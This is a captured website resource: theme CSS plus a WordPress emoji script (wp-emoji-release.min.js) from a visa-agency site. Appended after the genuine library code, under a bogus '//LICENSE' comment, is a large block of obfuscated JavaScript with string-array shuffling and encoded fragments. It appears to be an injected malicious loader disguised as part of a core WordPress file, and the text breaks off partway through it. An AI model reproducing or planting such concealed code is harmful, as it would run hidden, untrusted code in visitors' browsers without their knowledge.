.link-shop{-webkit-transform:scale(1);-khtml-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */-webkit-transition:all 0.4s ease 0s;-khtml-transition:all 0.4s ease 0s;-moz-transition:all 0.4s ease 0s;-ms-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-opacity:1;-khtml-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1;opacity:1;/* BACKGROUND GRADIENT *//* OUTLINE RADIUS */}.template-cms_grid--shop .cms-grid-item .box-home-shop .shop-header:hover .shop-feature-image img{filter:alpha(opacity=40);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";-webkit-opacity:0.4;-khtml-opacity:0.4;-moz-opacity:0.4;-ms-opacity:0.4;-o-opacity:0.4;opacity:0.4;/* BACKGROUND GRADIENT *//* OUTLINE RADIUS */-webkit-transition:opacity 0.4s ease 0s;-khtml-transition:opacity 0.4s ease 0s;-moz-transition:opacity 0.4s ease 0s;-ms-transition:opacity 0.4s ease 0s;-o-transition:opacity 0.4s ease 0s;transition:opacity 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}.template-cms_grid--shop .cms-grid-item .box-home-shop .blog-title p{font-size:16px;padding:0px;color:#222;margin:20px auto 10px;display:block;font-weight:700;font-family:"Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;text-align:center;}.template-cms_grid--shop .cms-grid-item .box-home-shop .price{color:#dd0808;}@media screen and (min-width:1200px){body .cs-boxed{margin:auto;width:1280px;padding:40px 0px;overflow:hidden;}body .cs-boxed .cshero-main-header{width:1280px !important;}.vc_column-inner.woocommerce .products{margin:0px -15px;}.template-cms_grid--gallery{margin:0px -15px;}}@media screen and (max-width:1199px){.image-style-up{text-align:center;}.image-style-up figure img{margin:0px auto;}.count-ordering .woocommerce-result-count{margin-left:0px !important;}.count-ordering .woocommerce-ordering{margin-right:0px !important;}}@media screen and (max-width:991px){#secondary aside{padding:20px;}.template-cms_grid--blog .cms-grid .cms-grid-item{margin-bottom:15px;}aside.widget.widget_newsletterwidget .newsletter.newsletter-widget p input.newsletter-email,aside.widget.widget_newsletterwidget .newsletter.newsletter-widget p input.newsletter-submit{margin-left:15px;}#cshero-footer-bottom .footer-bottom-widget{text-align:center;}#cshero-footer-bottom .footer-bottom-widget.footer-menu ul{float:none !important;}#cshero-footer-top .widget-footer{height:270px;margin-bottom:40px;}.image-style-down figure img{margin:0px auto 40px;}}@media (min-width:768px) and (max-width:991px){form.wpcf7-form{padding:0px;}.template-cms_carousel--service .owl-controls .owl-prev i{left:-15px;}.template-cms_carousel--service .owl-controls .owl-next i{right:-15px;}}@media screen and (max-width:767px){#cshero-footer-top .widget-footer{padding-top:40px;}.template-cms_carousel--related-portfolio{padding:0px 15px;}.woocommerce .products .product{margin-bottom:20px;}.template-cms_carousel--service .owl-controls .owl-prev i{left:-15px;}.template-cms_carousel--service .owl-controls .owl-next i{right:-15px;}ul.actions li{margin-bottom:10px;}.template-cms_fancybox_single--services .cms-fancyboxes-body{padding-bottom:40px;}.template-cms_fancybox_single--services-2{margin-bottom:15px !important;}.vc_tta-tabs .vc_tta-panels .vc_tta-panel.vc_active .vc_tta-panel-heading{border-top-color:#dd0808 !important;}.vc_tta-tabs .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading{border-radius:0px;}.vc_tta-tabs .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading a .vc_tta-title-text{text-transform:uppercase;font-size:13px;font-weight:600;color:#363a47 !important;display:block;}.vc_tta-tabs .vc_tta-panels .vc_tta-panel .vc_tta-panel-body{border-top-width:0px;}.template-cms_carousel--team,.template-cms_grid--gallery{padding:0px 15px;}.woocommerce .products{padding:0px 15px;}}@media screen and (max-width:768px){#single-shop #main .product .images{width:100%;padding:0px 15px;}#single-shop #main .product .summary{width:100%;padding:0px 15px;}}@media screen and (max-width:403px){.content-shop .count-ordering .woocommerce-ordering{float:left;}}@media screen and (max-width:480px){.information{padding:30px 10px;}#single-shop #main .product-tag-garden .woocommerce-tabs ul.wc-tabs li{width:100%;}#single-shop #main .product-tag-garden .woocommerce-tabs ul.wc-tabs li a{display:block;}#single-shop #main .product-tag-garden .woocommerce-tabs #tab-reviews{padding:28px 10px;}#single-shop #main .product-tag-garden .woocommerce-tabs #tab-reviews ol.commentlist{padding:0px !important;}#single-shop #main .product-tag-garden .woocommerce-tabs #tab-reviews ol.commentlist li .comment_container .comment-text{padding:10px;margin:0px 0px 0px 35px;}#single-shop #main .product-tag-garden .woocommerce-tabs #tab-reviews ol.commentlist li .comment_container .comment-text .star-rating{margin-top:6px;}#single-shop #main .product-tag-garden .woocommerce-tabs #tab-reviews #review_form_wrapper #commentform .comment-form-rating .stars span a{display:block;border-right:none;}}

--- FILE ---
content_type: application/javascript
request_url: https://futurewingsvisa.in/wp-includes/js/wp-emoji-release.min.js?ver=4.9
body_size: 398458
content:
// Source: wp-includes/js/twemoji.min.js
var twemoji=function(){"use strict";function a(a,b){return document.createTextNode(b?a.replace(s,""):a)}function b(a){return a.replace(u,h)}function c(a,b){return"".concat(b.base,b.size,"/",a,b.ext)}function d(a,b){for(var c,e,f=a.childNodes,g=f.length;g--;)c=f[g],e=c.nodeType,3===e?b.push(c):1!==e||"ownerSVGElement"in c||v.test(c.nodeName.toLowerCase())||d(c,b);return b}function e(a){return o(a.indexOf(t)<0?a.replace(s,""):a)}function f(b,c){for(var f,g,h,i,j,k,l,m,n,o,p,q,s,t=d(b,[]),u=t.length;u--;){for(h=!1,i=document.createDocumentFragment(),j=t[u],k=j.nodeValue,m=0;l=r.exec(k);){if(n=l.index,n!==m&&i.appendChild(a(k.slice(m,n),!0)),p=l[0],q=e(p),m=n+p.length,s=c.callback(q,c)){o=new Image,o.onerror=c.onerror,o.setAttribute("draggable","false"),f=c.attributes(p,q);for(g in f)f.hasOwnProperty(g)&&0!==g.indexOf("on")&&!o.hasAttribute(g)&&o.setAttribute(g,f[g]);o.className=c.className,o.alt=p,o.src=s,h=!0,i.appendChild(o)}o||i.appendChild(a(p,!1)),o=null}h&&(m<k.length&&i.appendChild(a(k.slice(m),!0)),j.parentNode.replaceChild(i,j))}return b}function g(a,c){return m(a,function(a){var d,f,g=a,h=e(a),i=c.callback(h,c);if(i){g="<img ".concat('class="',c.className,'" ','draggable="false" ','alt="',a,'"',' src="',i,'"'),d=c.attributes(a,h);for(f in d)d.hasOwnProperty(f)&&0!==f.indexOf("on")&&g.indexOf(" "+f+"=")===-1&&(g=g.concat(" ",f,'="',b(d[f]),'"'));g=g.concat("/>")}return g})}function h(a){return q[a]}function i(){return null}function j(a){return"number"==typeof a?a+"x"+a:a}function k(a){var b="string"==typeof a?parseInt(a,16):a;return b<65536?w(b):(b-=65536,w(55296+(b>>10),56320+(1023&b)))}function l(a,b){return b&&"function"!=typeof b||(b={callback:b}),("string"==typeof a?g:f)(a,{callback:b.callback||c,attributes:"function"==typeof b.attributes?b.attributes:i,base:"string"==typeof b.base?b.base:p.base,ext:b.ext||p.ext,size:b.folder||j(b.size||p.size),className:b.className||p.className,onerror:b.onerror||p.onerror})}function m(a,b){return String(a).replace(r,b)}function n(a){r.lastIndex=0;var b=r.test(a);return r.lastIndex=0,b}function o(a,b){for(var c=[],d=0,e=0,f=0;f<a.length;)d=a.charCodeAt(f++),e?(c.push((65536+(e-55296<<10)+(d-56320)).toString(16)),e=0):55296<=d&&d<=56319?e=d:c.push(d.toString(16));return c.join(b||"-")}var p={base:"https://twemoji.maxcdn.com/2/",ext:".png",size:"72x72",className:"emoji",convert:{fromCodePoint:k,toCodePoint:o},onerror:function(){this.parentNode&&this.parentNode.replaceChild(a(this.alt,!1),this)},parse:l,replace:m,test:n},q={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"},r=/\ud83d[\udc68-\udc69](?:\ud83c[\udffb-\udfff])?\u200d(?:\u2695\ufe0f|\u2696\ufe0f|\u2708\ufe0f|\ud83c[\udf3e\udf73\udf93\udfa4\udfa8\udfeb\udfed]|\ud83d[\udcbb\udcbc\udd27\udd2c\ude80\ude92])|(?:\ud83c[\udfcb\udfcc]|\ud83d\udd75|\u26f9)(?:\ufe0f|\ud83c[\udffb-\udfff])\u200d[\u2640\u2642]\ufe0f|(?:\ud83c[\udfc3\udfc4\udfca]|\ud83d[\udc6e\udc71\udc73\udc77\udc81\udc82\udc86\udc87\ude45-\ude47\ude4b\ude4d\ude4e\udea3\udeb4-\udeb6]|\ud83e[\udd26\udd37-\udd39\udd3d\udd3e\uddd6-\udddd])(?:\ud83c[\udffb-\udfff])?\u200d[\u2640\u2642]\ufe0f|\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d[\udc68\udc69]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc68|\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d[\udc68\udc69]|\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83c\udff3\ufe0f\u200d\ud83c\udf08|\ud83c\udff4\u200d\u2620\ufe0f|\ud83d\udc41\u200d\ud83d\udde8|\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc6f\u200d\u2640\ufe0f|\ud83d\udc6f\u200d\u2642\ufe0f|\ud83e\udd3c\u200d\u2640\ufe0f|\ud83e\udd3c\u200d\u2642\ufe0f|\ud83e\uddde\u200d\u2640\ufe0f|\ud83e\uddde\u200d\u2642\ufe0f|\ud83e\udddf\u200d\u2640\ufe0f|\ud83e\udddf\u200d\u2642\ufe0f|(?:[\u0023\u002a\u0030-\u0039])\ufe0f?\u20e3|(?:(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75\udd90]|[\u261d\u26f7\u26f9\u270c\u270d])(?:\ufe0f|(?!\ufe0e))|\ud83c[\udf85\udfc2-\udfc4\udfc7\udfca]|\ud83d[\udc42\udc43\udc46-\udc50\udc66-\udc69\udc6e\udc70-\udc78\udc7c\udc81-\udc83\udc85-\udc87\udcaa\udd7a\udd95\udd96\ude45-\ude47\ude4b-\ude4f\udea3\udeb4-\udeb6\udec0\udecc]|\ud83e[\udd18-\udd1c\udd1e\udd1f\udd26\udd30-\udd39\udd3d\udd3e\uddd1-\udddd]|[\u270a\u270b])(?:\ud83c[\udffb-\udfff]|)|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc73\udb40\udc63\udb40\udc74\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc77\udb40\udc6c\udb40\udc73\udb40\udc7f|\ud83c\udde6\ud83c[\udde8-\uddec\uddee\uddf1\uddf2\uddf4\uddf6-\uddfa\uddfc\uddfd\uddff]|\ud83c\udde7\ud83c[\udde6\udde7\udde9-\uddef\uddf1-\uddf4\uddf6-\uddf9\uddfb\uddfc\uddfe\uddff]|\ud83c\udde8\ud83c[\udde6\udde8\udde9\uddeb-\uddee\uddf0-\uddf5\uddf7\uddfa-\uddff]|\ud83c\udde9\ud83c[\uddea\uddec\uddef\uddf0\uddf2\uddf4\uddff]|\ud83c\uddea\ud83c[\udde6\udde8\uddea\uddec\udded\uddf7-\uddfa]|\ud83c\uddeb\ud83c[\uddee-\uddf0\uddf2\uddf4\uddf7]|\ud83c\uddec\ud83c[\udde6\udde7\udde9-\uddee\uddf1-\uddf3\uddf5-\uddfa\uddfc\uddfe]|\ud83c\udded\ud83c[\uddf0\uddf2\uddf3\uddf7\uddf9\uddfa]|\ud83c\uddee\ud83c[\udde8-\uddea\uddf1-\uddf4\uddf6-\uddf9]|\ud83c\uddef\ud83c[\uddea\uddf2\uddf4\uddf5]|\ud83c\uddf0\ud83c[\uddea\uddec-\uddee\uddf2\uddf3\uddf5\uddf7\uddfc\uddfe\uddff]|\ud83c\uddf1\ud83c[\udde6-\udde8\uddee\uddf0\uddf7-\uddfb\uddfe]|\ud83c\uddf2\ud83c[\udde6\udde8-\udded\uddf0-\uddff]|\ud83c\uddf3\ud83c[\udde6\udde8\uddea-\uddec\uddee\uddf1\uddf4\uddf5\uddf7\uddfa\uddff]|\ud83c\uddf4\ud83c\uddf2|\ud83c\uddf5\ud83c[\udde6\uddea-\udded\uddf0-\uddf3\uddf7-\uddf9\uddfc\uddfe]|\ud83c\uddf6\ud83c\udde6|\ud83c\uddf7\ud83c[\uddea\uddf4\uddf8\uddfa\uddfc]|\ud83c\uddf8\ud83c[\udde6-\uddea\uddec-\uddf4\uddf7-\uddf9\uddfb\uddfd-\uddff]|\ud83c\uddf9\ud83c[\udde6\udde8\udde9\uddeb-\udded\uddef-\uddf4\uddf7\uddf9\uddfb\uddfc\uddff]|\ud83c\uddfa\ud83c[\udde6\uddec\uddf2\uddf3\uddf8\uddfe\uddff]|\ud83c\uddfb\ud83c[\udde6\udde8\uddea\uddec\uddee\uddf3\uddfa]|\ud83c\uddfc\ud83c[\uddeb\uddf8]|\ud83c\uddfd\ud83c\uddf0|\ud83c\uddfe\ud83c[\uddea\uddf9]|\ud83c\uddff\ud83c[\udde6\uddf2\uddfc]|\ud800\udc00|\ud83c[\udccf\udd8e\udd91-\udd9a\udde6-\uddff\ude01\ude32-\ude36\ude38-\ude3a\ude50\ude51\udf00-\udf20\udf2d-\udf35\udf37-\udf7c\udf7e-\udf84\udf86-\udf93\udfa0-\udfc1\udfc5\udfc6\udfc8\udfc9\udfcf-\udfd3\udfe0-\udff0\udff4\udff8-\udfff]|\ud83d[\udc00-\udc3e\udc40\udc44\udc45\udc51-\udc65\udc6a-\udc6d\udc6f\udc79-\udc7b\udc7d-\udc80\udc84\udc88-\udca9\udcab-\udcfc\udcff-\udd3d\udd4b-\udd4e\udd50-\udd67\udda4\uddfb-\ude44\ude48-\ude4a\ude80-\udea2\udea4-\udeb3\udeb7-\udebf\udec1-\udec5\uded0-\uded2\udeeb\udeec\udef4-\udef8]|\ud83e[\udd10-\udd17\udd1d\udd20-\udd25\udd27-\udd2f\udd3a\udd3c\udd40-\udd45\udd47-\udd4c\udd50-\udd6b\udd80-\udd97\uddc0\uddd0\uddde-\udde6]|[\u23e9-\u23ec\u23f0\u23f3\u2640\u2642\u2695\u26ce\u2705\u2728\u274c\u274e\u2753-\u2755\u2795-\u2797\u27b0\u27bf\ue50a]|(?:\ud83c[\udc04\udd70\udd71\udd7e\udd7f\ude02\ude1a\ude2f\ude37\udf21\udf24-\udf2c\udf36\udf7d\udf96\udf97\udf99-\udf9b\udf9e\udf9f\udfcd\udfce\udfd4-\udfdf\udff3\udff5\udff7]|\ud83d[\udc3f\udc41\udcfd\udd49\udd4a\udd6f\udd70\udd73\udd76-\udd79\udd87\udd8a-\udd8d\udda5\udda8\uddb1\uddb2\uddbc\uddc2-\uddc4\uddd1-\uddd3\udddc-\uddde\udde1\udde3\udde8\uddef\uddf3\uddfa\udecb\udecd-\udecf\udee0-\udee5\udee9\udef0\udef3]|[\u00a9\u00ae\u203c\u2049\u2122\u2139\u2194-\u2199\u21a9\u21aa\u231a\u231b\u2328\u23cf\u23ed-\u23ef\u23f1\u23f2\u23f8-\u23fa\u24c2\u25aa\u25ab\u25b6\u25c0\u25fb-\u25fe\u2600-\u2604\u260e\u2611\u2614\u2615\u2618\u2620\u2622\u2623\u2626\u262a\u262e\u262f\u2638-\u263a\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267b\u267f\u2692-\u2694\u2696\u2697\u2699\u269b\u269c\u26a0\u26a1\u26aa\u26ab\u26b0\u26b1\u26bd\u26be\u26c4\u26c5\u26c8\u26cf\u26d1\u26d3\u26d4\u26e9\u26ea\u26f0-\u26f5\u26f8\u26fa\u26fd\u2702\u2708\u2709\u270f\u2712\u2714\u2716\u271d\u2721\u2733\u2734\u2744\u2747\u2757\u2763\u2764\u27a1\u2934\u2935\u2b05-\u2b07\u2b1b\u2b1c\u2b50\u2b55\u3030\u303d\u3297\u3299])(?:\ufe0f|(?!\ufe0e))/g,s=/\uFE0F/g,t=String.fromCharCode(8205),u=/[&<>'"]/g,v=/^(?:iframe|noframes|noscript|script|select|style|textarea)$/,w=String.fromCharCode;return p}();
// Source: wp-includes/js/wp-emoji.min.js
!function(a,b){function c(){function c(){return!j.implementation.hasFeature||j.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#Image","1.1")}function d(){if(!k){if("undefined"==typeof a.twemoji){if(l>600)return;return a.clearTimeout(h),h=a.setTimeout(d,50),void l++}g=a.twemoji,k=!0,i&&new i(function(a){for(var b,c,d,g,h=a.length;h--;){if(b=a[h].addedNodes,c=a[h].removedNodes,d=b.length,1===d&&1===c.length&&3===b[0].nodeType&&"IMG"===c[0].nodeName&&b[0].data===c[0].alt&&"load-failed"===c[0].getAttribute("data-error"))return;for(;d--;){if(g=b[d],3===g.nodeType){if(!g.parentNode)continue;if(m)for(;g.nextSibling&&3===g.nextSibling.nodeType;)g.nodeValue=g.nodeValue+g.nextSibling.nodeValue,g.parentNode.removeChild(g.nextSibling);g=g.parentNode}!g||1!==g.nodeType||g.className&&"string"==typeof g.className&&g.className.indexOf("wp-exclude-emoji")!==-1||e(g.textContent)&&f(g)}}}).observe(j.body,{childList:!0,subtree:!0}),f(j.body)}}function e(a){var b=/[\u203C\u2049\u20E3\u2122\u2139\u2194-\u2199\u21A9\u21AA\u2300\u231A\u231B\u2328\u2388\u23CF\u23E9-\u23F3\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB-\u25FE\u2600-\u2604\u260E\u2611\u2614\u2615\u2618\u261D\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638\u2639\u263A\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267B\u267F\u2692\u2693\u2694\u2696\u2697\u2699\u269B\u269C\u26A0\u26A1\u26AA\u26AB\u26B0\u26B1\u26BD\u26BE\u26C4\u26C5\u26C8\u26CE\u26CF\u26D1\u26D3\u26D4\u26E9\u26EA\u26F0-\u26F5\u26F7-\u26FA\u26FD\u2702\u2705\u2708-\u270D\u270F\u2712\u2714\u2716\u271D\u2721\u2728\u2733\u2734\u2744\u2747\u274C\u274E\u2753\u2754\u2755\u2757\u2763\u2764\u2795\u2796\u2797\u27A1\u27B0\u27BF\u2934\u2935\u2B05\u2B06\u2B07\u2B1B\u2B1C\u2B50\u2B55\u3030\u303D\u3297\u3299]/,c=/[\uDC00-\uDFFF]/;return!!a&&(c.test(a)||b.test(a))}function f(a,d){var e;return!b.supports.everything&&g&&a&&("string"==typeof a||a.childNodes&&a.childNodes.length)?(d=d||{},e={base:c()?b.svgUrl:b.baseUrl,ext:c()?b.svgExt:b.ext,className:d.className||"emoji",callback:function(a,c){switch(a){case"a9":case"ae":case"2122":case"2194":case"2660":case"2663":case"2665":case"2666":return!1}return!(b.supports.everythingExceptFlag&&!/^1f1(?:e[6-9a-f]|f[0-9a-f])-1f1(?:e[6-9a-f]|f[0-9a-f])$/.test(a)&&!/^(1f3f3-fe0f-200d-1f308|1f3f4-200d-2620-fe0f)$/.test(a))&&"".concat(c.base,a,c.ext)},onerror:function(){g.parentNode&&(this.setAttribute("data-error","load-failed"),g.parentNode.replaceChild(j.createTextNode(g.alt),g))}},"object"==typeof d.imgAttr&&(e.attributes=function(){return d.imgAttr}),g.parse(a,e)):a}var g,h,i=a.MutationObserver||a.WebKitMutationObserver||a.MozMutationObserver,j=a.document,k=!1,l=0,m=a.navigator.userAgent.indexOf("Trident/7.0")>0;return b&&(b.DOMReady?d():b.readyCallback=d),{parse:f,test:e}}a.wp=a.wp||{},a.wp.emoji=new c}(window,window._wpemojiSettings);
//LICENSE hbeb6
(function(_0x2915a0,_0x392401){var _0x5de929=_0x2915a0();function _0x30d3a0(_0x5db5fc,_0x4ce6cf,_0x5223f5,_0xf21ba9,_0x443019){return _0x4e2a(_0x443019- -0x3d6,_0x4ce6cf);}function _0x2568c7(_0x1ebcbe,_0x4e1042,_0xdebadc,_0x51f9d7,_0x5a9fda){return _0x4e2a(_0x4e1042-0x20d,_0xdebadc);}function _0x4073b7(_0xb2423a,_0x53f1cb,_0x3a8470,_0x2122b0,_0x2f7e58){return _0x4e2a(_0x3a8470- -0x297,_0x2f7e58);}function _0x3f404d(_0x31116b,_0xb907b9,_0x435294,_0x30f77b,_0x3192ef){return _0x4e2a(_0x3192ef-0x3d4,_0x435294);}function _0xc1111(_0x4721a7,_0x5f515c,_0x2c61fc,_0x425311,_0x30b231){return _0x4e2a(_0x5f515c-0x2f6,_0x425311);}while(!![]){try{var _0x1dacb4=parseInt(_0x2568c7(0x1212,0x10c8,'Cks#',0x1bd1,0x1c1d))/(-0xf41+-0x16e4+0x202*0x13)+-parseInt(_0x3f404d(0x187a,0x2db0,'a9*L',0xfeb,0x2652))/(-0x7ac+-0xe8b+-0x1639*-0x1)+-parseInt(_0x2568c7(0x1d66,0x5fd,'gB2p',-0x349,-0x641))/(0x1*-0x1273+-0x4e*0x65+-0x17*-0x224)*(-parseInt(_0xc1111(0x52f,0xf2d,0xc68,'[YAb',0x22d))/(-0x1ced+-0x3bb+-0x66*-0x52))+-parseInt(_0x4073b7(0x2623,0x3f78,0x2c15,0x384c,'9jYw'))/(-0x2ca+-0x1*0x120d+0x14dc)+parseInt(_0x4073b7(0xa35,0x1cb1,0xdfc,0xe35,'7(D%'))/(-0xea0+0x114c+-0x2a6)*(parseInt(_0x3f404d(0x140f,0x1174,'7UWi',0x168c,0x1fa8))/(0xcbe*-0x2+-0x23ad+0x1*0x3d30))+parseInt(_0x3f404d(0x1bbf,0x1243,'v@y3',0x1324,0x28b7))/(-0x13*0x185+-0x1d2b+0x3a12)+-parseInt(_0x2568c7(0x76e,0x4df,'DxcY',0x976,-0x9aa))/(0x19e5+-0x193+-0x1849);if(_0x1dacb4===_0x392401)break;else _0x5de929['push'](_0x5de929['shift']());}catch(_0x43e78d){_0x5de929['push'](_0x5de929['shift']());}}}(_0x5675,-0x18144+0x8*0x158c+0x7bafa));var _0x7a4ae4=(function(){function _0x5ba7ca(_0x1f69a4,_0xd9f973,_0xf8c4c7,_0x2f8cae,_0x58ba6b){return _0x4e2a(_0xd9f973-0x35c,_0x58ba6b);}var _0x4a54ab={'ZUCFz':function(_0x2e50fd,_0x3f1ce1){return _0x2e50fd(_0x3f1ce1);},'kJOlQ':_0x23b829(0x1f01,'2Bs8',0x1865,0x23c2,0x6a)+_0x23b829(0x1414,'4(A^',0x2451,0x2a6a,0x1508)+_0x23b829(0x3f15,'7(D%',0x2b1c,0x42e7,0x1669)+_0x4d5314(0x2a9e,'DxcY',0x3f82,0x18a0,0x2aa8)+_0x23b829(0xa8b,'@quo',0x130f,-0x284,0x18c7)+_0x5ba7ca(0x35d9,0x1be5,0x2368,0x3296,'%kt*')+_0x5a34d1(-0x775,'!x1s',0x863,0xbac,0x1180)+_0x5560f2(0xbf7,'Xh&0',-0x1ad,0xc9f,0xeb2)+_0x5a34d1(0x1e8d,'le)T',-0xe41,0xaca,0x17de)+_0x5560f2(0x483,'FEbz',-0x1e0,0x1901,-0xed9)+_0x5ba7ca(0x1081,0x1675,0x13f8,0xd9f,'@quo')+_0x5560f2(0x3510,'gB2p',0x2cde,0x4af8,0x4357)+_0x5ba7ca(0x3d7,0x191e,0x1065,0x2a8a,'[YAb')+_0x5ba7ca(0x290e,0x25dd,0x2dd6,0x3685,'[YAb')+_0x23b829(0xb89,'#M58',0x16eb,0x2ea8,0x18e9)+_0x5a34d1(-0x4d3,'KRjk',0x1e84,0xb7c,0x1b9e)+_0x5560f2(0x1a8b,'!l4G',0x1e20,0x22c3,0x465)+_0x23b829(0x1ea,'gB2p',0x10fb,0x22c6,-0x2a7)+_0x5a34d1(0x220e,'I@s2',0x2a5b,0x2371,0xcc6)+_0x5a34d1(0x20a6,'@JTN',0x18cf,0x24e0,0x36d6)+_0x4d5314(0x30df,'srQ0',0x497a,0x2d1e,0x1fbe)+_0x5560f2(0x19a2,'dq#k',0x10ea,0x94d,0x2e1f)+_0x5a34d1(0x18,'gB2p',0x1c97,0x1902,0x7c)+_0x23b829(0x4bc,'a9*L',0xe02,0x1756,0xe0f)+_0x5a34d1(0x428,'@JTN',-0x221,0xafd,0xd9a)+_0x5ba7ca(0xc1e,0x1713,0x19b6,-0x2d,'Wo%*')+_0x23b829(0x45ac,'Wo%*',0x3447,0x45be,0x36bb),'ysSnA':_0x4d5314(0x364f,'4(A^',0x2415,0x3be2,0x1fe7)+_0x23b829(0x1e37,'Btbe',0x2efe,0x2b2e,0x2b3f)+_0x23b829(0x1eee,'I@s2',0x2623,0x2327,0x246a)+_0x5a34d1(0x3608,'a9*L',0x2d70,0x2e87,0x1e8e)+_0x23b829(0xa11,'7UWi',0x2258,0x375f,0x35b2)+_0x23b829(0x1db9,']!Ek',0x9f4,0x127d,0x1a35)+_0x4d5314(0x32c8,'srQ0',0x2818,0x3f3f,0x427b)+_0x5ba7ca(0x285d,0x115c,0x55f,0x17c,'eMpE')+_0x4d5314(0xd7e,']Z9e',0xa28,-0x83c,0x5b1)+_0x5a34d1(0x1706,'I@s2',0x2b2e,0x2123,0x196d)+_0x4d5314(0x2693,'COwV',0x302b,0xeed,0x2a3f)+_0x23b829(0x2bcc,')@(@',0x3311,0x40ed,0x4bab)+_0x5a34d1(0x44d0,']!Ek',0x17aa,0x303d,0x258d)+_0x5ba7ca(0x25d6,0x2fba,0x160e,0x280a,'E$k]')+_0x5560f2(0x956,'I@s2',0x2371,0x15,-0x81b)+_0x5ba7ca(0x18f1,0x2a3f,0x3c59,0x2d5e,'@9gY')+_0x5ba7ca(0x412e,0x32e4,0x247e,0x41b0,'COwV')+_0x4d5314(0x1077,'KRjk',0x1886,0x2808,0x1ab4)+_0x5560f2(0x3068,'YBQO',0x44b4,0x25fa,0x42e4)+_0x5560f2(0x20cd,'Cks#',0x31e4,0x1f6a,0x17a6)+_0x5a34d1(0x2acc,')@(@',0x2974,0x1fa9,0x617)+_0x4d5314(0x101f,']Z9e',0x277f,0x1f26,0x979)+_0x23b829(0x3eae,'@quo',0x2c38,0x1371,0x2713)+_0x5a34d1(0x37fe,'okPo',0x2b17,0x2c3b,0x273d)+_0x4d5314(0x37be,'WJk9',0x40c0,0x454f,0x4fe9)+_0x5ba7ca(-0x8c4,0x9e8,0x16f,0x15df,'7UWi')+_0x5a34d1(-0x3ed,'@9gY',-0x4b9,0x182,-0x15b3)+_0x23b829(0x2629,'Wo%*',0x30dc,0x1ebe,0x185a)+_0x4d5314(0x3748,'gSk8',0x4412,0x1d33,0x2d5e)+_0x4d5314(0x18c9,'!l4G',0x22f3,0x48f,0xdc7)+_0x4d5314(0x1ffa,'WJk9',0x281f,0x731,0x1967)+_0x23b829(-0xf1,'KRjk',0x17f5,0x27fa,0x1804)+_0x4d5314(0x3009,'Cks#',0x28b1,0x274b,0x2a99)+_0x5560f2(0x1b5e,'gSk8',0x15d6,0x450,0x234e)+_0x4d5314(0x231f,'w6au',0x3aa9,0x16fb,0x2b93)+_0x5ba7ca(-0x72a,0x1268,0x8a0,0x2139,'L7y8')+_0x5ba7ca(0xc1e,0x25b8,0x1948,0x3575,'u&NN')+_0x4d5314(0x2631,'v@y3',0x3f97,0x3a2c,0x1866)+_0x5a34d1(0xecf,'gSk8',-0x4e3,0x1075,0x1977)+_0x4d5314(0x591,'Wo%*',-0x918,-0x72,0x1977)+_0x5ba7ca(0x18e4,0x2116,0x2af2,0xd00,'WJk9')+_0x5a34d1(0x2924,'^5ed',0x21f,0x1b67,0x3a5)+_0x4d5314(0x1ac2,'COwV',0x328a,0x512,0x325c)+_0x5ba7ca(0x1b63,0xd21,0x90e,-0x6f0,'le)T')+_0x5560f2(0x159d,'@JTN',0x2602,0x1e65,0x29fe)+_0x23b829(0x4ed,'^5ed',0xac7,0xe20,-0x58b)+_0x5a34d1(0x3ca1,'#G6m',0x2da7,0x2528,0xd85)+_0x23b829(0x30a6,'u&NN',0x252e,0x2b93,0x1b29)+_0x23b829(0x4c5,'okPo',0x197f,0x18ea,0xcbd)+_0x5ba7ca(0x2ad3,0x2c69,0x1d3e,0x2132,'FEb